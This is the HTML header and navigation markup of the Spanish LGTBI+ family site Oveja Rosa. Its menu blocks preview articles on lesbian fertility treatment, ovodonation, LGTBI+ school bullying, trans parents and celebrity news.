		<div class="logo logo-mobile"><a href="https://ovejarosa.com" data-pin-nopin="true"><img src="https://ovejarosa.com/wp-content/uploads/2016/08/oveja-rosa-logo.png" srcset="https://ovejarosa.com/wp-content/uploads/2016/08/oveja_rosa_retina.png 2x" width="260" height="62"></a></div>	</div>
	<ul class="menu-right icons-wrap tipi-vertical-c">
						<li class="valenti-icon vertical-c"><a href="#" class="mob-tr-open" data-target="slide-menu"><i class="valenti-i-menu" aria-hidden="true"></i></a></li>	</ul>
	<div class="background"></div></div>
</header><!-- .site-mob-header --><div id="mob-line" class="tipi-m-0"></div>		<div id="cb-container" class="site-inner container clearfix">
		<header id="masthead" class="site-header-block site-header clearfix site-header-1 header-skin-1 site-img-1 mm-skin-2 main-menu-skin-1 main-menu-width-3 main-menu-bar-color-2 wrap logo-only-when-stuck main-menu-c"><div class="bg-area">
			<div class="logo-main-wrap header-padding tipi-vertical-c logo-main-wrap-l side-spacing">
			<div class="logo logo-main"><a href="https://ovejarosa.com" data-pin-nopin="true"><img src="https://ovejarosa.com/wp-content/uploads/2016/08/oveja-rosa-logo.png" srcset="https://ovejarosa.com/wp-content/uploads/2013/10/login.png 2x" width="260" height="62"></a></div>					</div>
		<div class="background"></div></div>
</header><!-- .site-header --><div id="header-line"></div><nav id="cb-nav-bar" class="main-navigation cb-nav-bar-wrap nav-bar tipi-m-0-down clearfix mm-ani-3 mm-skin-2 main-menu-bar-color-1 wrap sticky-top sticky-menu sticky-menu-1 logo-only-when-stuck main-menu-c">	<div class="site-skin-2 menu-bg-area">
		<div id="main-menu-wrap" class="main-menu-wrap cb-nav-bar-wrap clearfix font-h main-nav-wrap vertical-c  wrap">
			<div id="cb-nav-logo" class="main-menu-logo logo"><a href="https://ovejarosa.com"><img src="https://ovejarosa.com/wp-content/uploads/2016/08/oveja-rosa-logo-menu.png" alt="Menu logo" srcset="https://ovejarosa.com/wp-content/uploads/2016/08/oveja-rosa-logo-menu.png 2x"></a></div>			<ul id="menu-main-menu" class="main-menu nav cb-main main-nav main-nav clearfix tipi-flex horizontal-menu">
				<li id="menu-item-249" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home dropper standard-drop mm-color menu-item-249"><a href="https://ovejarosa.com">Inicio</a></li>
<li id="menu-item-7" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-7"><a href="https://ovejarosa.com/category/actualidad/" data-ppp="3" data-tid="2"  data-term="category">Actualidad</a></li>
<li id="menu-item-10139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper drop-it mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-10139"><a href="https://ovejarosa.com/category/familias/" data-ppp="4" data-tid="1443"  data-term="category">Familias</a><div class="menu mm-31 tipi-row" data-mm="31"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-10139" class="block-wrap block-wrap-22 block-to-see block-wrap-classic clearfix block-css-10139 side-spacing--boxed " data-id="10139"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Familias</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24670 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-familias category-hijos tag-bisexualidad tag-estudio tag-lesbianas tag-no-heterosexuales">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/solo-el-58-de-las-jovenes-se-definen-como-heterosexuales-estamos-ante-una-revolucion-bollera/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Cada vez hay mas chicas lesbianas" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/05/Depositphotos_267249834_S-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/05/Depositphotos_267249834_S-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2025/05/Depositphotos_267249834_S-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/solo-el-58-de-las-jovenes-se-definen-como-heterosexuales-estamos-ante-una-revolucion-bollera/">Solo el 58% de las jóvenes se definen como heterosexuales: ¿estamos ante una revolución bollera?</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-05-16T13:45:50+02:00">16 mayo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 74</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24558 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos category-familias category-madres tag-como-tener-hijos tag-dos-mamas tag-vida-fertility">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/sabes-como-es-un-tratamiento-de-fertilidad-para-mujeres-lesbianas/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2014/10/lesbianas-metodo-ropa-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2014/10/lesbianas-metodo-ropa-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2014/10/lesbianas-metodo-ropa-55x55.jpg 55w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/sabes-como-es-un-tratamiento-de-fertilidad-para-mujeres-lesbianas/">¿Sabes cómo es un tratamiento de fertilidad para mujeres lesbianas?</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-09-25T12:14:15+02:00">25 septiembre, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 104</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24545 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-familias category-hijos tag-acoso-escolar tag-jovenes-lgtb tag-ninos-lgtbi">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/una-de-cada-4-personas-lgtbi-de-la-generacion-z-ha-sufrido-acoso-escolar-lgtbifobico/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2017/08/barcelona-escuela-1-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2017/08/barcelona-escuela-1-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2017/08/barcelona-escuela-1-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/una-de-cada-4-personas-lgtbi-de-la-generacion-z-ha-sufrido-acoso-escolar-lgtbifobico/">Una de cada 4 personas LGTBI+ de la Generación Z ha sufrido acoso escolar LGTBIfóbico</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-09-12T19:02:43+02:00">12 septiembre, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 2</span></div>				</div>
							</div>
		</article>
		</div></div></div></div><div id="block-wrap-110139" class="block-wrap block-wrap-g-81 block-to-see block-wrap-classic clearfix block-css-110139 side-spacing--boxed " data-id="110139"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Artículo Al Azar</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class=" preview-grid title-s tile-design tile-design-1 stack ani-base tipi-xs-12 preview-81 post-20956 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-familias category-hijos category-trans-2 tag-danna-sultana tag-hombre-embarazado tag-modelo-transexual">
			<div class="preview-mini-wrap clearfix">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/la-modelo-trans-danna-sultana-y-su-novio-tambien-trans-tendran-un-bebe-que-ya-es-viral/" class="mask-img">
				<img width="480" height="240" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20480%20320&#039;%3E%3C/svg%3E" class="attachment-valenti-480-320 size-valenti-480-320 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" fetchpriority="high" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2020/03/Hombre-Trans-Embarazado.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2020/03/Hombre-Trans-Embarazado.jpg 1200w, https://ovejarosa.com/wp-content/uploads/2020/03/Hombre-Trans-Embarazado-600x300.jpg 600w, https://ovejarosa.com/wp-content/uploads/2020/03/Hombre-Trans-Embarazado-1024x512.jpg 1024w, https://ovejarosa.com/wp-content/uploads/2020/03/Hombre-Trans-Embarazado-768x384.jpg 768w" data-lazy-sizes="(max-width: 480px) 100vw, 480px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/la-modelo-trans-danna-sultana-y-su-novio-tambien-trans-tendran-un-bebe-que-ya-es-viral/">La modelo trans Danna Sultana y su novio (también trans) tendrán un bebé que ya es viral</a></h2></div>				</div>
							</div>
		</article>
		</div></div></div></div>
<ul class="sub-menu">
	<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-16"><a href="https://ovejarosa.com/category/familias/madres/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Madres" data-url="https://ovejarosa.com/category/familias/madres/" data-count="226" data-tid="8"  data-term="category">Madres</a></li>
	<li id="menu-item-22" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-22"><a href="https://ovejarosa.com/category/familias/padres/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Padres" data-url="https://ovejarosa.com/category/familias/padres/" data-count="212" data-tid="9"  data-term="category">Padres</a></li>
	<li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper standard-drop mm-color menu-item-12"><a href="https://ovejarosa.com/category/familias/hijos/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Hijos" data-url="https://ovejarosa.com/category/familias/hijos/" data-count="278" data-tid="10"  data-term="category">Hijos</a>
	<ul class="sub-menu">
		<li id="menu-item-14" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-14"><a href="https://ovejarosa.com/category/familias/hijos/bebes/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Bebés" data-url="https://ovejarosa.com/category/familias/hijos/bebes/" data-count="12" data-tid="11"  data-term="category">Bebés</a></li>
		<li id="menu-item-15" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-15"><a href="https://ovejarosa.com/category/familias/hijos/ninos/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Niños" data-url="https://ovejarosa.com/category/familias/hijos/ninos/" data-count="49" data-tid="12"  data-term="category">Niños</a></li>
		<li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-13"><a href="https://ovejarosa.com/category/familias/hijos/adolescentes/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Adolescentes" data-url="https://ovejarosa.com/category/familias/hijos/adolescentes/" data-count="31" data-tid="13"  data-term="category">Adolescentes</a></li>
	</ul>
</li>
</ul></div></div>
</li>
<li id="menu-item-24" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-24"><a href="https://ovejarosa.com/category/como_tener_hijos/" data-ppp="7" data-tid="3"  data-term="category">Cómo tener hijos</a><div class="menu mm-31 tipi-row" data-mm="31"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-24" class="block-wrap block-wrap-22 block-to-see block-wrap-classic clearfix ppl-m-2 ppl-s-2 block-css-24 side-spacing--boxed " data-id="24"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Cómo tener hijos</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24702 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/fiv-con-screening-reduce-riesgos-geneticos-en-tu-embarazo/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/07/concepto-de-maternidad-dos-mujeres-embarazadas-con-la-barriga-abierta-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/07/concepto-de-maternidad-dos-mujeres-embarazadas-con-la-barriga-abierta-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2025/07/concepto-de-maternidad-dos-mujeres-embarazadas-con-la-barriga-abierta-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/fiv-con-screening-reduce-riesgos-geneticos-en-tu-embarazo/">FIV con Screening: reduce riesgos genéticos en tu embarazo</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-07-23T03:41:27+02:00">23 julio, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 17</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24558 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos category-familias category-madres tag-como-tener-hijos tag-dos-mamas tag-vida-fertility">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/sabes-como-es-un-tratamiento-de-fertilidad-para-mujeres-lesbianas/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2014/10/lesbianas-metodo-ropa-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2014/10/lesbianas-metodo-ropa-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2014/10/lesbianas-metodo-ropa-55x55.jpg 55w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/sabes-como-es-un-tratamiento-de-fertilidad-para-mujeres-lesbianas/">¿Sabes cómo es un tratamiento de fertilidad para mujeres lesbianas?</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-09-25T12:14:15+02:00">25 septiembre, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 104</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24453 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos category-familias category-madres tag-dos-mamas tag-ivi tag-mamas-lesbianas tag-pack-mama2">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/asi-se-crean-familias-diversas-en-espana/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/05/Captura-de-pantalla-2024-05-27-a-las-11.21.42-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/05/Captura-de-pantalla-2024-05-27-a-las-11.21.42-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2024/05/Captura-de-pantalla-2024-05-27-a-las-11.21.42-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/asi-se-crean-familias-diversas-en-espana/">Así se crean Familias diversas en España</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-05-27T11:23:41+02:00">27 mayo, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 55</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24209 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos category-familias category-madres tag-clinica-lesfriendly tag-ivf-life tag-madres-lesbianas tag-metodo-ropa">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/como-formar-una-familia-cuando-el-metodo-ropa-no-es-una-opcion/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2023/10/image007-1-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2023/10/image007-1-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2023/10/image007-1-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/como-formar-una-familia-cuando-el-metodo-ropa-no-es-una-opcion/">Cómo formar una familia cuando el Método ROPA no es una opción</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2023-10-30T18:50:32+02:00">30 octubre, 2023</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 177</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24176 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos category-familias category-madres tag-ivi tag-ovodonacion tag-pack-diagnostico">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/3-cosas-que-como-madre-lesbiana-debes-saber-de-la-ovodonacion/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2023/10/mamas-lesbianas-y-ovodonacion-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2023/10/mamas-lesbianas-y-ovodonacion-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2023/10/mamas-lesbianas-y-ovodonacion-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/3-cosas-que-como-madre-lesbiana-debes-saber-de-la-ovodonacion/">3 cosas que como madre lesbiana debes saber de la ovodonación</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2023-10-02T15:34:53+02:00">2 octubre, 2023</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 189</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24004 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos category-familias category-madres tag-fecundacion-in-vitro tag-hector-izquierdo tag-vida-fertility">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/hector-izquierdo-padre-gay-y-ginecologo-aclara-todas-nuestras-dudas-sobre-fecundacion-in-vitro/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2023/07/madres-lesbianas-vida-fertility-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2023/07/madres-lesbianas-vida-fertility-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2023/07/madres-lesbianas-vida-fertility-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/hector-izquierdo-padre-gay-y-ginecologo-aclara-todas-nuestras-dudas-sobre-fecundacion-in-vitro/">Héctor Izquierdo, padre gay y ginecólogo, aclara todas nuestras dudas sobre Fecundación in Vitro</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2023-07-12T18:34:52+02:00">12 julio, 2023</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 146</span></div>				</div>
							</div>
		</article>
		</div></div></div></div><div id="block-wrap-124" class="block-wrap block-wrap-g-81 block-to-see block-wrap-classic clearfix block-css-124 side-spacing--boxed " data-id="124"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Artículo Al Azar</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class=" preview-grid title-s tile-design tile-design-1 stack ani-base tipi-xs-12 preview-81 post-15466 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos tag-clinica-gayfriendly tag-de-mama-a-mama tag-fiv-madrid tag-reproduccion-asitida tag-ser-madre">
			<div class="preview-mini-wrap clearfix">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/madres-nos-cuentan-experiencias-maternidad-reproduccion-asistida/" class="mask-img">
				<img width="480" height="320" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20480%20320&#039;%3E%3C/svg%3E" class="attachment-valenti-480-320 size-valenti-480-320 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2015/05/madres-lesbianas-lactancia.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2015/05/madres-lesbianas-lactancia.jpg 640w, https://ovejarosa.com/wp-content/uploads/2015/05/madres-lesbianas-lactancia-600x400.jpg 600w" data-lazy-sizes="(max-width: 480px) 100vw, 480px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/madres-nos-cuentan-experiencias-maternidad-reproduccion-asistida/">Madres nos cuentan sus experiencias de maternidad por reproducción asistida</a></h2></div>				</div>
							</div>
		</article>
		</div></div></div></div></div></div></li>
<li id="menu-item-10143" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-10143"><a href="https://ovejarosa.com/category/celebrities/" data-ppp="7" data-tid="1447"  data-term="category">Celebrities</a><div class="menu mm-31 tipi-row" data-mm="31"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-10143" class="block-wrap block-wrap-22 block-to-see block-wrap-classic clearfix ppl-m-2 ppl-s-2 block-css-10143 side-spacing--boxed " data-id="10143"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Celebrities</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24690 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-celebrities tag-brunson-green tag-jason-collins">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/jason-collins-el-primer-jugador-de-la-nba-que-salio-del-armario-se-casa-con-su-novio/" class="mask-img">
